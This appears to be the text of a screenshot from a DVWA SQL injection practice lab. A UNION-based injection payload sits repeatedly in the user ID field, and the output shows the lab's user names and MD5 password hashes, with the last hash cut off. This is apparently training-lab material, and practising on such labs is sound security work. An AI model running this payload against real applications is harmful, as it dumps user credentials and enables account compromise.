 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select  group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5